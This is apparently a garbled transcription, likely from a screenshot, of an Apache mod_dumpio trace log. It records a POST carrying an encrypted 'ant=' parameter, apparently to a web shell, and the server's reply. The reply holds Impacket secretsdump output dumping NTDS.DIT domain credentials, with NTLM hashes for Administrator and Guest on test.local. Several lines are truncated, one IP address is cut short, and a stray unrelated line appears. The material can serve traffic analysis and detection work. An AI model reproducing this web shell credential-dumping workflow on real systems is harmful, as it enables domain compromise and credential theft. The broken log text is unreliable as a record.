 [Sat Apr 23 13:17:49.946364 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(63): [client 192.168.1.102:61567] mod_dumpio:  dumpio_in (data-HEAP): 19 bytes
[Sat Apr 23 13:17:49.946368 2
AP): Connection: close\r\n
ant=
[Sat Apr 23 13:17:49.946373 2
locking] 0 readbytes
[Sat Apr 23 13:17:49.946377 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(63): [client 192.168.1.102:61567] mod_dumpio:  dumpio_in (data-HEAP): 21 bytes
[Sat Apr 23 13:17:49.946380 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(103): [client 192.168.1.102:61567] mod_dumpio:  dumpio_in (data-HEAP): Content-Length: 196\r\n
[Sat Apr 23 13:17:49.946406 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(140): [client 192.168.1.102:61567] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes
[Sat Apr 23 13:17:49.946410 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(63): [client 192.168.1.102:61567] mod_dumpio:  dumpio_in (data-HEAP): 48 bytes
[Sat Apr 23 13:17:49.946414 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(103): [client 192.168.1.102:61567] mod_dumpio:  dumpio_in (data-HEAP): Content-
type:application/x-www-form-urlencoded\r\n
[Sat Apr 23 13:17:49.946418 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(140): [client 192.168.1.102:61567] mod_dumpio: dumpio_in [getline-blocking] 0 readbytes
[Sat Apr 23 13:17:49.946422 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(63): [client 192.168.1.102:61567] mod_dumpio:  dumpio_in (data-HEAP): 2 bytes
[Sat Apr 23 13:17:49.946426 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(103): [client 192.168.1.102:61567] mod_dumpio:  dumpio_in (data-HEAP): \r\n
[Sat Apr 23 13:17:49.946582 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(140): [client 192.168.1.102:61567] mod_dumpio: dumpio_in [readbytes-blocking] 196 readbytes
[Sat Apr 23 13:17:49.946598 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(63): [client 192.168. ] mod_dumpio:  dumpio_in (data-HEAP): 196 bytes
Die For You
[Sat Apr 23 13:17:49.946603 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(103): [client 192.168.1.102:61567] mod_dumpio:  dumpio_in (data-HEAP): ant=RRsAupWr%
2Bx1ej%2FcyOBTSNo1UB5SQ3yJln2U6V%2BgSxw0uQV%2BK8z8%2Bcc9%2Bjy7KTJs1ylt1aUxzIh9AqD3R54T9h3icBdfY3bJkzl9qZwL2SJaD8o%2FB7z%
2FSZ31oIsMrbWqtX1jAwUaGUHEHgZSoMKT%2B20ku40yTTeqP9VSedTC8JvA%3D
[Sat Apr 23 13:17:51.212381 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(164): [client 192.168.1.102:61567] mod_dumpio: dumpio_out
[Sat Apr 23 13:17:51.212418 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(63): [client 192.168.1.102:61567] mod_dumpio:  dumpio_out (data-HEAP): 198 bytes
[Sat Apr 23 13:17:51.212423 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(103): [client 192.168.1.102:61567] mod_dumpio:  dumpio_out (data-HEAP): HTTP/1.1 200 OK\r
\nDate: Sat, 23 Apr 2022 05:17:49 GMT\r\nServer: Apache/2.4.18 (Ubuntu)\r\nVary: Accept-Encoding\r\nConnection: close\r\nTransfer-Encoding: chunked\r\nContent-Type:
text/html; charset=UTF-8\r\n\r\n
[Sat Apr 23 13:17:51.212432 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(164): [client 192.168.1.102:61567] mod_dumpio: dumpio_out
[Sat Apr 23 13:17:51.212435 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(63): [client 192.168.1.102:61567] mod_dumpio:  dumpio_out (data-TRANSIENT): 6 bytes
[Sat Apr 23 13:17:51.212438 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(103): [client 192.168.1.102:61567] mod_dumpio:  dumpio_out (data-TRANSIENT): 2076\r\n
[Sat Apr 23 13:17:51.212440 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(63): [client 192.168.1.102:61567] mod_dumpio:  dumpio_out (data-HEAP): 4177 bytes
[Sat Apr 23 13:17:51.212449 2022] [dumpio:trace7] [pid 18883] mod_dumpio.c(103): [client 192.168.1.102:61567] mod_dumpio:  dumpio_out (data-HEAP): Impacket v0.9.25.dev1 -
Copyright 2021 SecureAuth Corporation\n\n[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied \n[*] Dumping Domain Credentials (domain
\\uid:rid:lmhash:nthash)\n[*] Using the DRSUAPI method to get NTDS.DIT secrets\ntest.local
\\Administrator:500:aad3b435b51404eeaad3b435b51404ee:a85016dddda9fe5a980272af8f54f20e:::
\nGuest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::